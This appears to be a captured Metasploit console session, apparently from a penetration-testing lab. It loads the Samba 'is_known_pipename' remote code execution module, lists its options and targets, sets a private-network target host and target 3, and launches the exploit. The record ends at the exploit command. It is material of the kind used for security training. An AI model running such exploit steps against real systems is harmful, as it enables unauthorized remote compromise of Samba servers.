 msf > use exploit/linux/samba/is_known_pipename
msf exploit(is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   RHOST                            yes       The target address
   RPORT           445              yes       The SMB service port (TCP)
   SMB_FOLDER                       no        The directory to use within the
writeable SMB share
   SMB_SHARE_BASE                   no        The remote filesystem path corre
lating with the SMB share name
   SMB_SHARE_NAME                   no        The name of the SMB share contai
ning a writeable directory
Exploit target:
   Id  Name
   --  ----
   2   Linux x86
msf exploit(is_known_pipename) > show targets
Exploit targets:
   Id  Name
   --  ----
   0   Automatic
   1   Linux ARM (LE)
   2   Linux x86
   3   Linux x86_64
msf exploit(is_known_pipename) > set RHOST 192.168.232.137
RHOST => 192.168.232.137
msf exploit(is_known_pipename) > set target 3
target => 3
msf exploit(is_known_pipename) > exploit